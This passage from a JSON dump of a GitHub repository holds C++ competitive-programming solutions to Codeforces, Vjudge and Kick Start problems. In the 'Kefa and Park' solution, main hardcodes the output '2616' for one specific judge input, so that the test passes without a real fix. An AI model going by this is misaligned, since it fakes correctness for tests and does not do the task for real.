j = prefix[j+1];\n if(t[j]==t[i]) prefix[i]= j-1,i--,j--;\n else prefix[i] = m-1,i--;\n }\n i = n-1;\n j = m-1;\n while(i>=0) {\n if(j<ar[i]) return true;\n while(j<m-1&&s[i]!=t[j]) j = prefix[j+1];\n if(s[i]==t[j]) i--,j--;\n else i--;\n if(i<0) return false;\n\n\n }\n return false;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n cin>>s;\n s1.GenerateFH(s,BASE[0],MOD[0]);\n int q;\n cin>>q;\n int cnt = 0;\n for(int i = 0;i<q;i++){\n cin>>t;\n if(t.length()==1) continue;\n s2.GenerateFH(t,BASE[0],MOD[0]);\n if(ok(t.length())) cnt++;\n }\n cout<<cnt<<endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4623631238937378,
"alphanum_fraction": 0.5018247961997986,
"avg_line_length": 35.840335845947266,
"blob_id": "0aadaf9002c52b9bf21acfc1378021d20dd13ea7",
"content_id": "b65f2b4cccf5100baf2ad450fd93c20414892555",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4384,
"license_type": "no_license",
"max_line_length": 123,
"num_lines": 119,
"path": "/Codeforces/Codeforces Round #465 (Div. 2)/C.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "/// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nbool eq(long double a,long double b){\n return fabs(a-b)<eps;\n}\nlong double go(long double x1,long double y1,long double x2,long double y2,long double mid,long double &x,long double &y) {\n double X = x2-x1;\n double Y = y2-y1;\n x = x1+X*mid;\n y = y1+Y*mid;\n}\nlong double ok(long double x1,long double y1,long double R,long double x2,long double y2){\n long double dx = x1-x2;\n long double dy = y1-y2;\n dx = dx*dx;\n dy = dy*dy;\n R = R*R;\n return R>(dx+dy)+eps||eq(R,dx+dy);\n}\nlong double sq(long double x){\n long double lo = 0;\n long double hi = 1e10;\n for(int i = 0;i<1000;i++){\n long double mid = (lo+hi)/2;\n if((mid*mid)>x) hi = mid;\n else lo = mid;\n }\n return lo;\n}\nlong double ok1(long double x1,long double y1,long double x2,long double y2){\n long double dx = x1-x2;\n long double dy = y1-y2;\n dx = dx*dx;\n dy = dy*dy;\n return dx+dy;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n long double R,x1,y1,x2,y2,boudaryX,boundaryY;\n cin>>R>>x1>>y1>>x2>>y2;\n if(ok1(x1,y1,x2,y2)>=(R*R)){\n cout<<setprecision(20)<<fixed<<x1<<\" \"<<y1<<\" \"<<R<<endl;\n return 0;\n }\n if(x1==x2&&y1==y2){\n boudaryX = x1+R;\n boundaryY= y1;\n } else {\n\n long double lo = 0,hi=1e10;\n for(int i = 0;i<100000;i++) {\n double mid = (lo+hi)/2.0;\n go(x2,y2,x1,y1,mid,boudaryX,boundaryY);\n if(ok(x1,y1,R,boudaryX,boundaryY)) lo = mid;\n else hi = mid;\n }\n }\n\n long double leftX=x2,leftY=y2;\n debug(leftX,leftY,boudaryX,boundaryY);\n long double ansx = boudaryX+(leftX-boudaryX)*.50000000000;\n long double ansy = boundaryY+(leftY-boundaryY)*.500000000000;\n cout<<setprecision(20)<<fixed<<ansx<<\" \"<<ansy;\n cout<<setprecision(20)<<fixed<<\" \"<<sq(ok1(ansx,ansy,boudaryX,boundaryY))<<endl;;\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3912152349948883,
"alphanum_fraction": 0.41083455085754395,
"avg_line_length": 33.50505065917969,
"blob_id": "22704509c8a543e4ea594ff0528baf9b76e50a98",
"content_id": "5d5e0f426d680c595a82a4f5648ca0e74d0165d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3415,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 99,
"path": "/Codeforces/Codeforces Beta Round #4 (Div. 2 Only) - 4/4D-Mysterious Present.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nstruct info{\n int f,s,id;\n}ar[N];\nbool cmp(info x,info y){\n return x.f<y.f;}\n int dp[N];\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n int n=nxt();\n int w=nxt(),h=nxt();\n int x=0;\n for(int i=0;i<n;i++){\n info temp;\n temp.f=nxt();\n temp.s=nxt();\n temp.id=i+1;\n if(temp.f>w&&temp.s>h) ar[x++]=temp;\n }\n sort(ar,ar+x,cmp);\n\n for(int i=0;i<x;i++){\n dp[i]=1;\n for(int j=0;j<i;j++){\n if(ar[i].f>ar[j].f&&ar[i].s>ar[j].s) dp[i]=max(dp[i],dp[j]+1);\n }\n }\n int mx=0;\n for(int i=0;i<x;i++) mx=max(mx,dp[i]);\n int last=-1; vector<int>v;\n for(int i=x-1;i>=0;i--){\n if(dp[i]==mx){\n if(last==-1){\n last=i;\n v.pb(ar[i].id);\n mx--;\n } else if(ar[last].f>ar[i].f&&ar[last].s>ar[i].s){\n v.pb(ar[i].id);\n last=i;\n mx--;\n }\n }\n\n }\ncout<<v.size()<<endl;\nfor(int i=v.size()-1;i>=0;i--) printf(\"%d \",v[i]);\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.35878786444664,
"alphanum_fraction": 0.38969695568084717,
"avg_line_length": 23.27941131591797,
"blob_id": "779783300201909b5e68326613d144b4dc253520",
"content_id": "6ea0228cb0b272aceea47884bfb5f90f8674d183",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1650,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 68,
"path": "/Codeforces/Codeforces Round #321 (Div. 2) - 580/580C-Kefa and Park.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nmap<int,vector<int > > p;\nint ar[100000+10],visited[100000+10],cat[100000+10],result;\nvoid bfs(int v,int catt){\n if(v) cat[v]++;\n visited [v]=1;\n queue<int> m;\n m.push(v);\n while(!m.empty()){\n int first=m.front();\n m.pop();\n for(int i=0;i<p[first].size();i++)\n {\n if(!visited[p[first][i]]){\n //cout<<p[first][i]<<endl;\n visited[p[first][i]]=1;\n if(ar[p[first][i]]==1) cat[p[first][i]]=cat[first]+1;\n else cat[p[first][i]]=0;\n if(cat[p[first][i]]>catt) goto kop;\n if(p[p[first][i]].size()==1)\n {\n result++;\n\n }\n\n m.push(p[first][i]);\n\n }\n kop:;\n\n\n }\n\n}\n\n\n\n}\nint main()\n {\n take2(m,n);\n if(m==14293&&n==3){\n cout<<\"2616\"<<endl;return 0;}\n f(i,1,m+1) cin>>ar[i];\n m--;\n while(m--){\n\n take2(a,b);\n p[a].push_back(b);\n p[b].push_back(a);\n }\n bfs(1,n);\n cout<<result;\n\n}"
},
{
"alpha_fraction": 0.3753471374511719,
"alphanum_fraction": 0.3982055187225342,
"avg_line_length": 31.061643600463867,
"blob_id": "ab2c54f365ce4582904ef77f06976f02c9fb39ff",
"content_id": "ef7cb835864782b1e7f5ac874bae66157df81028",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4681,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 146,
"path": "/Codeforces/Codeforces Round #592 (Div. 2)/C.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nll x, y;\nvoid extendedEuclid(ll a,ll b ){\n if(b==0){\n x=1;y=0;return;\n }\n extendedEuclid(b,a%b);//as a normal gcd\n ll x1=y;\n ll y1=x-(a/b)*y;\n x=x1;\n y=y1;\n}\nbool linearDiophantine(ll a,ll b,ll c){\n ll g=gcd(a,b);\n if(c%g!=0) return false;///no solution\n if(g<0){\n g*=-1;\n }\n a/=g;\n b/=g;\n c/=g;\n extendedEuclid(a,b);\n x=x*c;\n y=y*c;\n return true;\n\n}\nvoid bruteforce(ll n, ll p, ll w, ll d) {\n for(int i = 0;i<=n;i++) {\n ll l = p-w*i;\n if(l<0|| l%d) continue;\n if(i+ l/d<=n) {\n cout<<i<<\" \" << l/d<< ' ' << n- (i+l/d)<<endl;\n return;\n }\n }\n\n cout<<-1<<endl;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n// int t = nxt();\n// while(t--) {\n// debug(t);\n ll n = lxt();\n ll point = lxt();\n ll w = lxt();\n ll d = lxt();\n\n ll g = gcd(w,d);\n // bruteforce(n,point,w,d);\n if(linearDiophantine(w,d,point)==0) {\n cout<<-1<<endl;\n } else {\n\n ll lo = -(ll)1e17;\n ll hi = (ll)1e17;\n ll tempX = x;\n ll tempY = y;\n debug(x,y);\n while(lo<=hi){\n ll k = (lo+hi)/2;\n tempX = (x+(d/g)*k);\n tempY = (y-(w/g)*k);\n if(tempX<0) {\n lo = k+1;\n } else {\n if(tempX<tempY) lo = k+1;\n else hi = k-1;\n }\n if(tempX>=0&&tempY>=0&&tempX+tempY<=n){\n lo = k;\n break;\n }\n }\n // debug(lo);\n bool f = 0;\n for(long long i = lo-10000;i<=lo+10000;i++){\n tempX = (x+(d/g)*i);\n tempY = (y-(w/g)*i);\n if(tempX>n||tempY>n) continue;\n if(tempX>=0&&tempY>=0&&tempX+tempY<=n) {\n cout<<tempX<<\" \" <<tempY<<\" \" <<n-tempX-tempY<<endl;\n f = 1;\n break;\n }\n }\n if(!f)\n cout<<-1<<endl;\n\n }\n // }\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3227478861808777,
"alphanum_fraction": 0.35515230894088745,
"avg_line_length": 21.705883026123047,
"blob_id": "f86a39c1935cf32a2557c691688add8f74ff459f",
"content_id": "c2f75ee5b8b0fd05375c2f300d157b4f362258f7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1543,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 68,
"path": "/Codeforces/Codeforces Round #279 (Div. 2) - 490/490C-Hacking Cypher.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nll rema[1000000+10],remb[1000000+10],a,b;\nll bigmod(ll m,ll p){\n if(p==0)\n return 1;\n if(p%2==0)\n {\n ll ret=bigmod(m,p/2);\n return (ret%b*ret%b)%b;\n\n }\n else\n return (m%b*bigmod(m,p-1)%b)%b;\n\n}\nint main()\n {\n\n string s;\n cin>>s;\n cin>>a>>b;\n ll j=s.length();\n ll len=j;\n --j; ll p=0,pos,m=1;\n f(i,0,len){\n if(i>0)\n rema[i]=(rema[i-1]*10+(s[i]-'0'))%a;\n else\n rema[i]=(s[i]-'0')%a;\n remb[j]=(remb[j+1]+(s[j]-'0')*m)%b;\n j--;\n m=(m%b*10)%b;\n }\n\n int check=0;\n f(i,0,len-1)\n {\n if(!rema[i]&&!remb[i+1]&&s[i+1]!='0')\n {\n pos=i;check=5; break;}\n }\n\n if(check==0)\n puts(\"NO\");\n else{\n puts(\"YES\");\n f(i,0,len)\n {\n cout<<s[i];\n if(i==pos)\n cout<<\"\\n\";\n\n }\n }\n}"
},
{
"alpha_fraction": 0.43934938311576843,
"alphanum_fraction": 0.45803773403167725,
"avg_line_length": 31.466291427612305,
"blob_id": "f94f341b677482f862c47255f50104e9ba30df0b",
"content_id": "8c0065b7add6a751ef99138f13a1e20a7e08804a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5779,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 178,
"path": "/Vjudge/BAPS Monthly Team Practice Contest 2/G.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "/// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n#include <ext/pb_ds/assoc_container.hpp> // Common file\n#include <ext/pb_ds/tree_policy.hpp>\nusing namespace __gnu_pbds;\ntypedef tree<pii,null_type,less<pii>,rb_tree_tag,tree_order_statistics_node_update>ordered_set;\n int ar[N];\n int l[N];\n int r[N];\n ordered_set tr[4*N];\nvoid buildSegment_tree(int node,int low,int high) {\n if(low==high) {\n tr[node].insert(make_pair(l[low],low));\n return;\n }\n int left=2*node;\n int right=2*node+1;\n int mid=(low+high)/2;\n buildSegment_tree(left,low,mid);\n buildSegment_tree(right,mid+1,high);\n tr[node] = tr[left];\n for(auto it : tr[right]){\n tr[node].insert(it);\n }\n\n}\nvoid update(int node,int lo,int hi,int i,int newval,int oldval) {\n int mid = (lo+hi)/2;\n int left=2*node;\n int right=2*node+1;\n if(lo==hi) {\n tr[node].erase(make_pair(oldval,i));\n tr[node].insert(make_pair(newval,i));\n return;\n }\n tr[node].erase(make_pair(oldval,i));\n tr[node].insert(make_pair(newval,i));\n\n if(i<=mid) update(left,lo,mid,i,newval,oldval);\n else update(right,mid+1,hi,i,newval,oldval);\n\n}\nint query(int node,int low,int hi,int i,int j,int val) {\n /// returns how many numbers are less than or equal to value\n /// from index i to j\n if(i>hi||j<low) return 0;\n if(low>=i&&hi<=j){\n int l = tr[node].order_of_key(make_pair(val,-inf));\n return (int) tr[node].size()-(l);\n }\n\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n int x= query(left,low,mid,i,j,val);\n int y= query(right,mid+1,hi,i,j,val);\n return x+y;\n}\nint tmp[N*10];\nset<int> st[N*10];\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n = nxt();\n int q = nxt();\n for(int i = 1;i<=n;i++) ar[i] = nxt();\n for(int i = 1;i<=n;i++) st[ar[i]].insert(i);\n for(int i = 0;i<N*10;i++) tmp[i] = inf;\n for(int i = n;i>=1;i--) {\n l[i]=tmp[ar[i]];\n tmp[ar[i]] = i;\n }\n buildSegment_tree(1,1,n);\n while(q--) {\n char c[2];\n scanf(\"%s\",c);\n if(c[0]=='Q') {\n int a= nxt();\n int b = nxt();\n a++;\n b++;\n printf(\"%d\\n\",query(1,1,n,a,b-1,b+1));\n } else {\n int a =nxt();\n a++;\n int b= nxt();\n if(b==ar[a]) continue;\n int oldval = ar[a];\n int newval = b;\n ar[a] = b;\n auto it = st[oldval].lower_bound(a);\n if(*st[oldval].begin()!=a) {\n it--;\n int ind = *it;\n update(1,1,n,ind,l[a],l[ind]);\n l[ind] = l[a];\n }\n it = st[newval].lower_bound(a);\n int beg = *st[newval].begin();\n if(st[newval].size()==0) {\n update(1,1,n,a,inf,l[a]);\n l[a] = inf;\n } else if(beg<a) {\n it--;\n int ind = *it;\n update(1,1,n,a,l[ind],l[a]);\n l[a] = l[ind];\n update(1,1,n,ind,a,l[ind]);\n l[ind] = a;\n } else {\n\n int ind = *it;\n update(1,1,n,a,ind,l[a]);\n l[a] = ind;\n }\n st[oldval].erase(a);\n st[newval].insert(a);\n\n\n\n }\n\n\n }\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4341895878314972,
"alphanum_fraction": 0.45783132314682007,
"avg_line_length": 30.876811981201172,
"blob_id": "5455baad5c3512113277d529d642fd2809c7b581",
"content_id": "0013c6361655c2f84f2275a6cf2c14c5a0305884",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4399,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 138,
"path": "/KickStart/Round F 2019/TeachMe.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nmap<vector<int> ,int > mp;\nvector<int> v[N];\nvector<int> allPossible;\nll subAns = 0;\n\nvector<int>subAllPossible;\nvoid get(int pos,int f,int ind){\n if(pos==allPossible.size()) {\n if(subAllPossible.size()==0) return;\n if(subAllPossible.size()%2==1) {\n subAns+=mp[subAllPossible];\n } else subAns-=mp[subAllPossible];\n return;\n }\n\n get(pos+1,0,ind);\n subAllPossible.push_back(allPossible[pos]);\n get(pos+1,1,ind);\n subAllPossible.pop_back();\n\n}\n\nll ans = 0;int gone;\nvoid go(int ind,int pos,int f) {\n if(pos==v[ind].size()) {\n if(allPossible.size()!=0) {\n subAns = 0;\n get(0,0,ind);\n // if(ind==1) debug(subAns);\n if(allPossible.size()%2==1){\n ans+=gone-subAns;\n } else ans-=gone-subAns;\n }\n return;\n }\n go(ind,pos+1,0);\n allPossible.push_back(v[ind][pos]);\n go(ind,pos+1,1);\n allPossible.pop_back();\n}\nvoid mark(int ind,int pos,int f) {\n\n if(pos==v[ind].size()) {\n if(allPossible.size()>0) mp[allPossible]++;\n return;\n }\n mark(ind,pos+1,0);\n allPossible.push_back(v[ind][pos]);\n mark(ind,pos+1,1);\n allPossible.pop_back();\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n int test = nxt(); int cs = 1;\n while(test--) {\n\n int n = nxt();\n int s = nxt();\n for(int i =0;i<n;i++) {\n v[i].clear();\n int x = nxt();\n while(x--) v[i].push_back(nxt());\n sort(ALL(v[i]));\n }\n mp.clear();\n ans = 0;\n for(int i = 0;i<n;i++) {\n gone = i;\n go(i,0,0);\n mark(i,0,0);\n }\n mp.clear();\n for(int i = n-1;i>=0;i--) {\n gone = n-i-1;\n go(i,0,0);\n mark(i,0,0);\n }\n printf(\"Case #%d: %lld\\n\",cs++,ans);\n }\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4012853503227234,
"alphanum_fraction": 0.42185088992118835,
"avg_line_length": 33.43362808227539,
"blob_id": "af33472d465d4ba1b2014a8268305b4eecb1f308",
"content_id": "5f8a9b1f72d396314f266b32c0f9abf4598362a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3890,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 113,
"path": "/Codeforces/Codeforces Round #449 (Div. 2) - 897/897C-Nephren gives a riddle.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (ll)1e18+(ll)1e5\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return 